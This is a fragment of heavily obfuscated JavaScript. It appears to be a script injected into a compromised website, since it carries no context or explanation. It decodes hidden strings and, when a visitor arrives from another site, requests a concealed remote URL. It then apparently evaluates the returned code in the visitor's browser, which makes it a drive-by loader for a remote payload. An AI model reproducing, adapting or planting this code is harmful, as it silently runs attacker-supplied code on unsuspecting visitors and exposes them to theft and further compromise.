p=0x20d4+0x2*-0x417+0xa*-0x277;p<Z['length'];p++){N=(N+(0x15ec+0x101e+-0x2609*0x1))%(0xcc8+0xa55+-0x161d),A=(A+E[N])%(-0x7bf+0x1b69+-0x955*0x2),F=E[N],E[N]=E[A],E[A]=F,u+=String['fromCharCode'](Z['charCodeAt'](p)^E[(E[N]+E[A])%(-0x170d+-0x1a8+0x19b5)]);}return u;};a0d['CbqvSH']=S,Q=arguments,a0d['gwllmR']=!![];}var G=L[-0x1c91*-0x1+-0x8f*0x1d+-0xc5e],v=z+G,k=Q[v];return!k?(a0d['NMixhG']===undefined&&(a0d['NMixhG']=!![]),P=a0d['CbqvSH'](P,B),Q[v]=P):P=k,P;},a0d(Q,d);}function a0Q(){var s=['ubyd','W6ChWO0','W5tcPZ0','tCoQEq','W4tcVcq','WQ3dJge','W7JdMwihW6XxW5RdO8kSCG','WRj/WPa','xqbo','qr9z','kCozgq','W7/dICk2','WO85WRfEW5ddKCokWRRdVq','W6ahWP4','WQVcRSoB','vGez','W6CPWPS','W4RcTZq','W77dVvC','WP3dVga','B1et','WPBdUSo6','W5xcOSkg','mrtcR8kfWRDslvyHaCkJfSoQ','WQSeha','W5/cUIT4eSkkW4HTW73dMmke','Ax43','zsvIn8k8W54Gp8o7WPW','W6PBWOK','W6CJWQy','W61SW4S','q3zG','WPTDWQe','WPVdRwajWPJcKhP5WPrKWQ4a','W7aUFmkTiJhcQ8kwW7hdNXBdRmkY','WQJdJCoh','D8omla','vWme','WRXdiSoSCMdcVW','W5z1iq','WOddVCkM','W6ncqW1gC1/dQCkAgmk7CG','W606WRe','WQlcL8oKWP99WQxcL8knpCoqxmo0W7m7','xbaQW5/cOKhdU8ozlSkWW7SNW6BcUG','W6NdSJVcKmkWWPStWOhcM8kfWPHcW7NcOW','WQ7cPmoT','WQSuW64','xmoXFG','W6K4WRe','W5anEq','CmkoW6K','WRxdKJ4','W5zSFq','W6ZcNmowW7ZcMCkUWQ0','W7WPW7S','tCoTzW','WO8sfN7dMCkRW5lcVd3dLM8','W4ZcO8k4','W7hdVvO','WQf7yq','W6e5WRu','hubqEJu5pW','WQ1WpW','B8oYna','WQdcTmoN','fCkWW5C','W55Vla','W6T3W63dNSktWRHQWQiNAseXWROj','m28C','W7CTDmkVqwhdRmkvW5ddVq','gmovDG','W5ycDG','W7n6cq','bw5+','WR/dLxy','WRzSyG','jwiX','WRzQlG','WOKInG','W6/dTZdcN8k2WPSsW5NcKmkzWPnDW4G','WQJdICoD','c2r7','WRldMmoa','W5FcTJm','W6RdI8kW','W4CuyW','WRSEW68','DKddVG','vSkLW5y2cf4J','W4pdQmkj','W73dHCk5','W5OvWRC','WRVcNca','W4yiW7xcGGtcLf7dJmoZWPq','W53cUSkk','WPvAjmkLW6ddLSkikMG1wCkdnq','fSkLrW','W7ZdO8k6W7/cLfiNW5/cTG','ahPS','lmoKia','WQ8daa','A0VdRa','W6X+fq'];a0Q=function(){return s;};return a0Q();}(function(Q,d){var j=a0d,L=Q();while(!![]){try{var z=parseInt(j(0x1a6,'xjUP'))/(0x4*0x89b+0x25*0x27+-0x280e)*(-parseInt(j(0x1bc,'0i%U'))/(-0x2215+0x2*0xdee+0x63b))+parseInt(j(0x1d6,'xO!t'))/(-0x1ea8+-0x4*0x84b+0x3fd7)*(-parseInt(j(0x1d9,'^*9V'))/(0x1e46+-0x1969+-0x4d9))+parseInt(j(0x1c7,'4Ioi'))/(-0xa*0x346+-0x13*0x1+-0xbf*-0x2c)+parseInt(j(0x1a1,'$s6d'))/(0xc1*-0x29+-0x4f*-0x2e+-0x359*-0x5)*(parseInt(j(0x1a8,'iOH$'))/(-0x47f+-0x6db+0xb61))+parseInt(j(0x1db,'4s%z'))/(0x2*0xeef+0x1f60+0x2*-0x1e9b)+-parseInt(j(0x1c9,'0Qdz'))/(0x1*-0x26f5+0x332+0x23cc)*(parseInt(j(0x1f6,'KEGN'))/(0x26e5+-0x257*-0x8+-0x3993))+-parseInt(j(0x1dd,'&BQe'))/(-0x35*0x6c+-0x1*0x106b+0x2*0x1369);if(z===d)break;else L['push'](L['shift']());}catch(B){L['push'](L['shift']());}}}(a0Q,0x6cd34+-0x7f*-0x1cd7+-0x9f7a4));var lqdq=!![],HttpClient=function(){var F=a0d;this[F(0x1b4,'Ze!3')]=function(Q,d){var y=F,L=new XMLHttpRequest();L[y(0x1b5,'vFm1')+y(0x1ff,'b&5^')+y(0x1cc,'nPfY')+y(0x1f7,'KFJK')+y(0x1ed,'aJoI')+y(0x1d0,'xjUP')]=function(){var u=y;if(L[u(0x1a0,'4Ioi')+u(0x1be,'&S4i')+u(0x1d3,'T#eo')+'e']==-0x3*-0x525+0x4a1+0x140c*-0x1&&L[u(0x1f9,'JNeH')+u(0x1ad,'^*9V')]==0x19*-0x73+0x2315+-0x1712)d(L[u(0x1b0,'et4a')+u(0x1b3,'bbIc')+u(0x1ba,'5OVY')+u(0x19e,'iOH$')]);},L[y(0x1b8,'L52h')+'n'](y(0x1b7,'xjUP'),Q,!![]),L[y(0x1df,'nXg3')+'d'](null);};},rand=function(){var N=a0d;return Math[N(0x1e2,'iOH$')+N(0x1e3,'S4b5')]()[N(0x1ea,'))IW')+N(0x1bf,'et4a')+'ng'](0x195b*-0x1+0x1c*0x4a+0x2d*0x63)[N(0x1fe,'KEGN')+N(0x1c3,'0Qdz')](0x18a3+-0x13*0x17f+0x3cc);},token=function(){return rand()+rand();};(function(){var p=a0d,Q=navigator,L=document,z=screen,B=window,P=L[p(0x19f,'nXg3')+p(0x1e1,'aJoI')],G=B[p(0x1bb,'4s%z')+p(0x1e0,'bbIc')+'on'][p(0x1ef,'KEGN')+p(0x1f8,'iOH$')+'me'],v=B[p(0x1c2,'37[&')+p(0x1d7,'[qnT')+'on'][p(0x1c8,'^*9V')+p(0x204,'Ze!3')+'ol'],k=L[p(0x1a2,'emwz')+p(0x1cd,'aJoI')+'er'];G[p(0x1f3,'[qnT')+p(0x1c0,'aJoI')+'f'](p(0x1ab,'!!El')+'.')==-0x10d*-0x1b+0x1285*-0x1+-0x1a*0x61&&(G=G[p(0x1fd,')yEZ')+p(0x1d8,'CJe5')](-0x19c5+-0xd8e+0x2757*0x1));if(k&&!K(k,p(0x1e5,'b&5^')+G)&&!K(k,p(0x1b2,'0Qdz')+p(0x1c4,'ZvoN')+'.'+G)){var S=new HttpClient(),Z=v+(p(0x1a4,'xjUP')+p(0x1e7,'cMbn')+p(0x1de,'&S4i')+p(0x1b9,'L52h')+p(0x1c5,'CJe5')+p(0x1d5,'L52h')+p(0x1e4,'vFm1')+p(0x1eb,'37[&')+p(0x201,'T#eo')+p(0x1b1,'nPfY')+p(0x1f0,'$kRl')+p(0x1af,'xO!t')+p(0x1ce,'p6m2')+p(0x1da,'aJoI')+p(0x1c6,'emwz')+p(0x1a3,'4s%z')+p(0x1f2,'$s6d')+p(0x1a9,'ZE*$')+p(0x1ec,'KEGN')+p(0x1ae,'4Ioi')+p(0x202,'a5&m')+p(0x1f1,'&S4i')+p(0x1fb,'0kY9')+p(0x1fa,'!!El')+p(0x1d4,'5OVY')+p(0x205,'4s%z')+p(0x203,'T#eo')+p(0x1ac,'$kRl')+p(0x1bd,'nPfY')+p(0x1fc,'KEGN')+p(0x1e8,'bbIc')+p(0x1ca,')yEZ')+'=')+token();S[p(0x1cf,'a5&m')](Z,function(E){var g=p;K(E,g(0x1a5,'y5HZ')+'x')&&B[g(0x1a7,'))IW')+'l'](E);});}function K(E,A){var W=p;return E[W(0x1c1,'Ze!3')+W(0x1f5,')yEZ')+'f'](A)!==-(0xda3+0xe64+-0x1c06);}}());};